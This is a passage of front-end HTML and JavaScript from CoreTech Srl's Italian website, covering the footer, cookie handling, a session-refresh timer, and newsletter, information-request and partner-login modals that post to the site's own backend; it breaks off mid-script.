                                        <a href="/it/service/chi_siamo/MDF_fidelity_program.php" title="MDF Fidelity Program">MDF Fidelity Program</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Contatti</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/supporto/supporto.php" title="Supporto" class="text-white">Supporto</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/contatti.php" title="Contatti" class="text-white">Contatti</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/systemStatus/" title="System Status" class="text-white">System Status</a>
                                    </li>
                                                                    <br>
                                <li>
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://www.facebook.com/coretechcloud/" role="button">
                                        <i class="fa fa-facebook-square fa-2x"></i>
                                    </a>
                                </li>
                                <li> <!-- Linkedin -->
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://it.linkedin.com/company/coretech-s-r-l" role="button">
                                        <i class="fa fa-linkedin-square fa-2x"></i>
                                    </a>
                                </li>
                                <!-- Instagram -->
                                <li> <a class="btn btn-outline-light btn-floating m-1" href="https://www.instagram.com/coretech_cloud/" role="button" >
                                        <i class="fa fa-instagram fa-2x"></i>
                                    </a><!--  -->
                                </li>
                            </ul>
<!--                            <br><h4 class="text-left">Certificazione</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Karma Metrix</a>
                                    <br>
                                    <img src="../../../_public/img/certificazioni/sigillo-karma-metrix-bianco-con-numero-coretech-af-202401.webp" class="img-responsive" alt="Metrix" loading="lazy" style=" max-width: 80%; padding-top: 10px;">
                                </li>
                            </ul>-->
                        </div>
                        <!--Grid column-->
                    </div>
                    <!--Grid row-->
                </section>
                <!-- Section: Links -->
            </div>
            <!-- Grid container -->


            <small>
                Copyright &copy;2025 - CoreTech Srl - All rights reserved
                - REA MI - 1703914
                - Codice fiscale e Partita IVA 03815480961                <!-- - Codice destinatario XS39OTK -->
                - Capitale Sociale 100.000 Euro
                - Utenti Attivi: 43 - Utenti Attivi nell'ultima ora: 485 
            </small>
        </footer>
    </div>
</div>


    <script src="/_public/library/bootstrap/js/bootstrap-3.4.1.min.js"></script>
    
    <script src="/_public/library/scrollUp/scrollUp.min.js"></script>
    <script src="/_public/library/price-range/price-range.js"></script>
    <script src="/_public/library/prettyPhoto/prettyPhoto.js"></script>
    <script src="/_public/function/main.js"></script>
    <script src='/_public/library/fullcalendar/lib/main.min.js'></script> 
    <script src='/_public/library/vimeoLazy/lite-vimeo-embed.js'></script>

    
<script>
    function updateGtagConsent() {

        gtag('consent', 'update', {
            'ad_storage': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_user_data': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_personalization': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'analytics_storage': CookieConsent.acceptedCategory('analytics') ? 'granted' : 'denied',
            'functionality_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
            'personalization_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
        });
    }
</script>

<script src="/_public/cookie/cookieConsent.js" type="module"></script>

</body>

</html>
<div id="divForWait"></div>
<style>
    #cookieDetailsViews:hover {
        cursor: pointer;
    }

    .coocategory:hover {
        background-color: #c0e8ff !important;
    }

    .coocategorySelected {
        background-color: #e3f9ff !important;
    }

    .checkbox-cookie {
        padding-top: 0px;
        padding-bottom: 0px;
        padding-left: 15px !important;
    }

    .scrollDisable {
        overflow-y: hidden;
        overflow-x: hidden;
    }

    #confirmMCookie {
        margin-top: -5px;
    }

    .cookie-checkbox-container {
        margin: 0 -15px !important;
    }

    @media screen and (max-width: 767px) {
        #cookieDetailsViews {
            display: none;
        }

        #cookieDetailInfo {
            display: none !important;
        }

        .cookie-checkbox-container {
            border: none !important;
        }

        #confirmMCookie {
            margin-top: 25px;
        }
    }
</style>
<script>
    var session_interval_update_timing = 300000;
    var session_interval_update_count = 0;
    var interval_session_refresh = setInterval(function () {
        session_interval_update_count += session_interval_update_timing;
        $.ajax({
            url: '/refresh_session.php',
            method: 'GET'
        });
        console.log(session_interval_update_count);
        if (session_interval_update_count > 28800000) {
            clearInterval(interval_session_refresh);
        }
    }, session_interval_update_timing);


    $(document).ready(function () {
        function selectImg(ora, giorno) {
            immagini = new Array();
            immagini[0] = ["1_SlideCloudBackup.png", "2_SlideCloudBackup.png", "3_SlideCloudBackup.png"];
            immagini[1] = ["4_SlideCloudBackup.png", "5_SlideCloudBackup.png", "6_SlideCloudBackup.png"];
            immagini[2] = ["7_SlideCloudBackup.png", "8_SlideCloudBackup.png", "9_SlideCloudBackup.png"];
            immagini[3] = ["10_SlideCloudBackup.png", "11_SlideCloudBackup.png", "12_SlideCloudBackup.png"];
            immagini[4] = ["13_SlideCloudBackup.png", "14_SlideCloudBackup.png", "15_SlideCloudBackup.png"];
            immagini[5] = ["16_SlideCloudBackup.png", "17_SlideCloudBackup.png", "18_SlideCloudBackup.png"];
            immagini[6] = ["19_SlideCloudBackup.png", "20_SlideCloudBackup.png", "21_SlideCloudBackup.png"];
            var setSlide = 1;
            if (ora >= 8 && ora < 13) {
                imm = immagini[giorno][0];
                setSlide = 1;
            }
            if (ora >= 13 && ora < 17) {
                imm = immagini[giorno][1];
                setSlide = 2;
            }
            if (ora >= 17 && ora < 8) {
                imm = immagini[giorno][2];
                setSlide = 3;
            }
            $('#slideimg').attr('src', '../../../_public/img/cloudBackup/1BackupSlider/' + (giorno * 3 + setSlide) + "_SlideCloudBackup.png");
        }

        function slider() {
            data = new Date;
            ora = data.getHours();
            giorno = data.getDay();
            selectImg(ora, giorno);
        }
        slider();
    });
</script>

<script>
    /*!
     * jQuery Cookie Plugin v1.4.1
     * https://github.com/carhartl/jquery-cookie
     *
     * Copyright 2006, 2014 Klaus Hartl
     * Released under the MIT license
     */
    (function (factory) {
        if (typeof define === 'function' && define.amd) {
            // AMD (Register as an anonymous module)
            define(['jquery'], factory);
        } else if (typeof exports === 'object') {
            // Node/CommonJS
            module.exports = factory(require('jquery'));
        } else {
            // Browser globals
            factory(jQuery);
        }
    }(function ($) {

        var pluses = /\+/g;

        function encode(s) {
            return config.raw ? s : encodeURIComponent(s);
        }

        function decode(s) {
            return config.raw ? s : decodeURIComponent(s);
        }

        function stringifyCookieValue(value) {
            return encode(config.json ? JSON.stringify(value) : String(value));
        }

        function parseCookieValue(s) {
            if (s.indexOf('"') === 0) {
                s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
            }

            try {
                s = decodeURIComponent(s.replace(pluses, ' '));
                return config.json ? JSON.parse(s) : s;
            } catch (e) {
            }
        }

        function read(s, converter) {
            var value = config.raw ? s : parseCookieValue(s);
            return $.isFunction(converter) ? converter(value) : value;
        }
        var config = $.cookie = function (key, value, options) {
            if (arguments.length > 1 && !$.isFunction(value)) {
                options = $.extend({}, config.defaults, options);
                if (typeof options.expires === 'number') {
                    var days = options.expires,
                            t = options.expires = new Date();
                    t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                }
                return (document.cookie = [
                    encode(key), '=', stringifyCookieValue(value),
                    options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                    options.path ? '; path=' + options.path : '',
                    options.domain ? '; domain=' + options.domain : '',
                    options.secure ? '; secure' : ''
                ].join(''));
            }
            var result = key ? undefined : {},
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;
            for (; i < l; i++) {
                var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');
                if (key === name) {
                    result = read(cookie, value);
                    break;
                }
                if (!key && (cookie = read(cookie)) !== undefined) {
                    result[name] = cookie;
                }
            }

            return result;
        };

        config.defaults = {};

        $.removeCookie = function (key, options) {
            if ($.cookie(key) === undefined) {
                return false;
            }
            $.cookie(key, '', $.extend({}, options, {
                expires: -1
            }));
            return !$.cookie(key);
        };

    }));
</script>
<script>
    $(document).ready(function () {
        $(document).on("click", ".zoomImage", function () {
            var src = $(this).data("src");
            if (src === undefined) {
                src = $(this).attr("src");
            }
            $("#imageZoom").attr("src", src);
            $("#imageZoomModal h4.modal-title").text($(this).attr("title"));
            $("#imageZoomModal p").text($(this).attr("alt"));
            $("#imageZoomModal").modal("show");
        });
    });
</script>
<div class="modal fade" id="imageZoomModal" style="background-color: rgba(0, 0, 0, 0.3);">
    <div class="modal-dialog" style="text-align: center; width: auto;">
        <div class="modal-content" style="display:inline-block;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="opacity: 1 !important; display: inline-block;">&times;</button>
                <h4 class="modal-title text-left"></h4>
            </div>
            <img id="imageZoom" src="" style="max-height: calc(100vh - 118px); max-width: calc(100vw - 50px);">
            <p class="text-left" style="margin:15px;"></p>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="successModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h2 class="sectionTitle nomargin">Successo!</h2>
            </div>
            <div class="modal-body">
                <h4 class="sectionTitle nomargin" id="successBody"></h4>
            </div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-green shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="errorModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin" id="errorTitle"></h3>
            </div>
            <div class="modal-body" id="errorBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="warningModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Informazioni</h3>
            </div>
            <div class="modal-body" id="warningBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-blue shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="error4Modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Attenzione</h3>
            </div>
            <div class="modal-body" id="error4Body"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div id="confirmModal-template">
    <div class="modal fade {
             -modalClass-
         }" tabindex="-1" role="dialog" id="{
             -name-
         }">
        <div class="modal-dialog">
            <div class="modal-content" noneradius="">
                <div class="modal-header">
                    <h4 class="modal-title madalTitle-confirm noneradius" id="confirmTitle">
                        {-title-}
                    </h4>
                </div>
                <div class="modal-body text-center modalText-confirm noneradius" id="confirmText">
                    {-text-}
                </div>
                <div class="modal-footer modalFooter-confirm">
                    <button type="button" class="btn btn-warning noneradius" data-dismiss="modal">Annulla</button>
                    <button onclick="functionModalName" type="button" class="btn btn-primary noneradius" data-dismiss="modal">Si</button>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoRequestModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Richiesta di informazioni per </h3>
            </div>
            <div class="modal-body">
                <div class="flexBox">
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <input type="text" class="form-control shop-input" id="firstName" placeholder="Nome">
                        <input type="text" class="form-control shop-input" id="lastName" placeholder="Cognome">
                        <input type="text" class="form-control shop-input" id="companyName" placeholder="Ragione sociale">
                        <input type="email" class="form-control shop-input" id="email" placeholder="E-mail">
                        <input type="tel" class="form-control shop-input numberWithZero" id="phone" placeholder="Telefono">
                    </div>
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <textarea class="form-control shop-input sLast" rows="5" id="description" placeholder="Descrizione"></textarea>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        Desidero essere contattato tramite:

                        <label class="shop-input" style="margin-bottom: 0px !important;">
                            <input type="checkbox" id="mailDataProduct">
                            E-mail                        </label>
                        <label class="shop-input">
                            <input type="checkbox" id="telDataProduct">
                            Telefono                        </label>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        <label class="shop-input">
                            <input type="checkbox" id="productInfoRequestPersonalData">
                            Confermo di aver preso visione dell'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Informativa sulla Privacy">Informativa sulla Privacy</a>
                        </label>
                    </div>
                </div>
            </div>

            <div class="modal-footer nomargin nopadding">
                <a class="shop-fill-button shop-blue shop-block" id="productInfoRequestButton" onclick="productInfoRequest('')" data-loading-text='<i class="fa fa-circle-o-notch fa-lg fa-spin"></i>'>Invia richiesta</a>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="summitPresentationRequestModal" data-presentation="">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">
                    Richiedi la presentazione                </h3>
            </div>
            <div class="modal-body">
                <p>
                    Effettua il login o compila il form per ricevere il materiale richiesto                </p>
                                    <input type="text" class="form-control shop-input" id="spFirstName" placeholder="Nome" value="">
                    <input type="text" class="form-control shop-input" id="spLastName" placeholder="Cognome" value="">
                    <input type="text" class="form-control shop-input" id="spCompanyName" placeholder="Ragione sociale" value="">
                    <input type="email" class="form-control shop-input" id="spEmail" placeholder="E-mail" value="">

                                <br class="interruptBr" />
                <label class="shop-input">
                    <input type="checkbox" id="spPersonalData">
                    Autorizzo ai sensi del DLgs n. 196/2003 il trattamento dei dati personali trasmessi.
                </label>
            </div>
            <div class="modal-footer nomargin nopadding">
                <p>
                    <a class="shop-fill-button shop-blue shop" onclick="summitPresentationRequest()">Invia richiesta</a>
                </p>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotAccessDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Richiedi una nuova <em class="pretty">Password</em></h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'username fornito in fase di registrazione</p>
                <input type="text" class="form-control myTextInput" id="forgotAccessDataUserid" placeholder="Username">

                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-ACCESS-DATA" onclick="requestAccessData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotUsernameDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Username dimenticato</h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'indirizzo email</p>
                <input type="email" class="form-control myTextInput" id="forgotUsernameDataEmail" placeholder="E-mail">
                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-USERNAME-DATA" onclick="requestUsernameData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoModal">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="productInfoTitle"></h4>
            </div>
            <div class="modal-body">
                <p id="productInfoDescription"></p>
            </div>
            <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
        </div>
    </div>
</div>
<i style="" class="fa fa-angle-double-up fa-2x" id="allTipToggle" onclick="allTipToggle()" aria-hidden="true"></i>
<div class="eventNewsletter">
    <div class="eventNewsletterHideContainer">
        <button aria-label="Newsletter hide" class="eventNewsletterHide" onclick="eventNewsletterHide()"><i class="fa fa-times fa-lg"></i></button>
    </div>
    <div class="nextEventContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Evento <span id="nextEventTag"></span> <i class="fa fa-calendar"></i></h3>
        <h4 class="sectionTitle" id="nextEventDateShow"></h4>
        <a href="#" class="shop-fill-button shop-blue" id="nextEventLink">Iscriviti all'evento</a>
    </div>
    <div id="backPaymentContainer" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-red nomargin"><b>Pagamenti Arretrati</b> <i class="fa fa-exclamation-circle"></i></h3>
        <h4 class="sectionTitle">
            <void id="messageBackPayment">Verifica lo stato delle tue fatture </void><br>
            <void id='backPaymentBoldMessage'></void><br />
            <small id="footerBackPayment"><i>consulta <a href='/it/shop/personalArea/myAccountingSituation.php' title="Area Clienti">
                        <font color='#0645ad'>l'Area Clienti</font>
                    </a></i></small>
        </h4>
    </div>
    <div id="newsLetterContainerID" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Segui CoreTech <i class="fa fa-envelope"></i></h3>
        <h4 class="sectionTitle">
            Rimani aggiornato sui prodotti, eventi e webinar.<br />
        </h4>
        <div class="row">
            <div class="col-lg-8 col-md-10 col-sm-12 col-xs-12 col-lg-offset-2 col-md-offset-1">
                <div>
                    <div class="input-group nopadding" style="margin-bottom: 10px;">
                        <input type="text" class="form-control" id="nl-box-email" placeholder="Email">
                    </div>
                </div>
            </div>
        </div>
        <label class="shop-input">
            <input value="1" type="checkbox" id="newsletterPersonalData">
            Autorizzo ai sensi del DLgs n. 196/2003.<br> Letta l'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Privacy">Informativa sulla Privacy</a> e il <a class="pretty-blue" href="/it/service/chi_siamo/regolamento_newsletter.php" title="regolamento Newsletter">regolamento Newsletter</a>.
        </label><br>
        <font hidden color="red" id="personaldatawarningtext">*Senza consenso non potrai ricevere le nostre<br> comunicazioni in merito a corsi ed eventi, promozioni e<br> novità, informazioni generali e molto altro.<br class="interruptBr"></font>
        <p>
            <a class="shop-fill-button shop-blue-outline" onclick="newsletterSubscribe('nl-box')">Iscriviti alla newsletter</a>
        </p>
        <i><small>Potrai disiscriverti in ogni momento grazie al link<br> presente in ciascuna Newsletter o tramite form disponibile <a style="color: #333;" href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter">qui</a></small></i><br><br>
        <a onclick="coreTechNewsletterCookieHideCreate();">Non mostrare più</a>
    </div>
</div>


<style>
    .textViews {
        height: 210px;
        padding: 15px;
        overflow: auto;
        text-align: left;
        margin-right: 5px;
    }

    .textViews::-webkit-scrollbar {
        width: 10px;
        background-color: aliceblue;
    }

    .textViews::-webkit-scrollbar-thumb {
        border-radius: 10px;
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
        background-color: #4377a2;
    }

    .inputText {
        width: 70%;
        margin-left: 10px;
        display: inline-block;
    }

    .line {
        margin-top: 5px;
        margin-bottom: 5px;
    }
</style>
<script>
    $.ajax({
        type: "POST",
        url: "/_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "nextEventInfo",
            eventTag: ""
        },
        success: function (data) {
            if (data.status === "success") {
                if ("" !== "") {
                    $("#nextEventTag").html("");
                } else {
                    $("#nextEventTag").html(data.eventTag);
                }
                $("#nextEventDateShow").html(data.dateShow);
                $("#nextEventLink").attr("href", "/it/service/event/eventDetail.php?ID=" + data.ID);
                $(".nextEventContainer").show();
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
    var eventNewsletterTimeout;
    $(document).ready(function () {
        $(document).on("mouseenter", ".eventNewsletter:not(.emailPrivacy)", function () {
            clearTimeout(eventNewsletterTimeout);
        });
        $(document).on("mouseleave", ".eventNewsletter:not(.emailPrivacy)", function () {
            setNewsletterTimeout();
        });
        $(document).on("change", "#newsletterPersonalData", function () {
            if ($("#newsletterPersonalData").is(":checked")) {
                $("#personaldatawarningtext").hide();
            }
        });
        if (("" !== "" && $(".nextEventContainer").is(":visible")) || $(".newsletterContainer").is(":visible")) {
            var path = window.location.pathname;
            var page = path.split("/").pop();

            if (page !== 'summit-2019.php' && path !== '/it/service/home/home.php') {
                //eventNewsletterShow();
            }
        }

    });

    function setNewsletterTimeout() {
        clearTimeout(eventNewsletterTimeout);
        eventNewsletterTimeout = setTimeout(function () {
            if (!$("#nl-box-email").is(":focus")) {
                eventNewsletterHide();
            }
        }, 2500);
    }

    function eventNewsletterShow() {
        $(".eventNewsletter:not(.emailPrivacy)").addClass("allTipVisible").animate({
            "opacity": 1,
            "bottom": 0
        }, 2000, function () {
            setNewsletterTimeout();
            $("#allTipToggle").addClass("allTipVisible");
        });
    }

    function eventNewsletterHide() {
        $(".eventNewsletter:not(.emailPrivacy)").removeClass("allTipVisible").animate({
            "opacity": 0,
            "bottom": "-100%"
        }, 1000, function () {
            $("#allTipToggle").removeClass("allTipVisible");
        });
    }

    function newsletterSubscribe(nl) {
        if ($("#newsletterPersonalData").is(":checked")) {
            $.ajax({
                async: false,
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "newsletterSubscribe",
                    nl: nl,
                    email: $("#" + nl + "-email").val().trim()
                },
                success: function (data) {
                    if (data.status === "success") {
                        success1(data);
                        eventNewsletterHide();
                    } else {
                        error1(data);
                    }
                },
                error: function (xhr, errorThrown, data) {
                    error3(xhr, errorThrown, data);
                }
            });
        } else {
            $("#personaldatawarningtext").show();
        }
    }

    function coreTechNewsletterCookieHideCreate() {
        eventNewsletterHide();
    }

    function allTipToggle() {
        if (!$(".eventNewsletter:not(.emailPrivacy)").hasClass("allTipVisible")) {
            if (!$.cookie("coreTechNewsletterCookieSub")) {
                $(".newsletterContainer:not(.emailPrivacy)").show();
            }
            eventNewsletterShow();
        } else {
            eventNewsletterHide();
        }
    }

    function summitPresentationRequestModal(presentation) {
        $("#summitPresentationRequestModal").data("presentation", presentation);
        $("#summitPresentationRequestModal").modal("show");
    }

    function summitPresentationRequest() {
        $.ajax({
            async: false,
            type: "POST",
            url: "/_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "summitPresentationRequest",
                presentation: $("#summitPresentationRequestModal").data("presentation"),
                spFirstName: $("#spFirstName").val().trim(),
                spLastName: $("#spLastName").val().trim(),
                spCompanyName: $("#spCompanyName").val().trim(),
                spEmail: $("#spEmail").val().trim(),
                spPersonalData: $("#spPersonalData").is(":checked")
            },
            success: function (data) {
                if (data.status === "success") {
                    $("#summitPresentationRequestModal").modal("hide");
                    success1(data);
                } else {
                    error1(data);
                }
            },
            error: function (xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    }
</script>
<div class="modal fade" id="login_partner_modal">
    <div class="modal-dialog" style="width: 300px;">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <div class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div class="login_partner_modal_text">
                                        Per acquistare il biglietto con lo sconto a te riservato inserisci qui sotto le credenziali di registrazione Partner\Cliente. <br><br>
                                        Se non sei ancora partner CoreTech registrati per acquistare il biglietto.
                                    </div>
                                </small>
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="partner_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err10"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err11"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err12"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err0"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err1"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err2"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err3"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#418CCA" style="cursor: pointer;">clicca qui</font></small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="partner_login-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary partner_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#partner_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-nolog-err0"><br class="interruptBr"><small>email o password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" title="Diventa Partner CoreTech" href="/it/service/partner/partner.php?anchor=1&shopcart=1" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary modalLoginRegistration">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        $(document).on('click', '#login_partner_modal .partner_login_login', function () {
            var username = $('#partner_login-email').val();
            var password = $('#partner_login-password').val();
            $.ajax({
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "CONTROL-LOGIN-CREDENTIAL",
                    username: username,
                    password: password
                },
                error: function (data) {
                    alert(JSON.stringify(data));
                },
                success: function (data) {
                    if (data.status === 'success') {
                        // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                        if (data.bcaccount === 1) {
                            // Set currency to GBP
                            document.cookie = "currency=GBP; path=/";
                            // Set language to English
                            document.cookie = "lang=en; path=/";
                            // Redirect to English version
                            window.location.href = "/en/";
                        } else if (data.data === 'nofattura') {
                            showPopupFatturazioneElettronica();
                        } else {
                            location.reload();
                        }
                    } else {
                        alert(data.message);
                    }
                }
            });
            return false;
        });
        $('#login_partner_modal').on('keypress', function (e) {
            if (e.which == 13) {
                var username = $('#partner_login-email').val();
                var password = $('#partner_login-password').val();
                $.ajax({
                    type: "POST",
                    url: "/_public/function/phpFunction.php",
                    dataType: "json",
                    data: {
                        function: "CONTROL-LOGIN-CREDENTIAL",
                        username: username,
                        password: password
                    },
                    error: function (data) {
                        alert(JSON.stringify(data));
                    },
                    success: function (data) {
                        if (data.status === 'success') {
                            // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                            if (data.bcaccount === 1) {
                                // Set currency to GBP
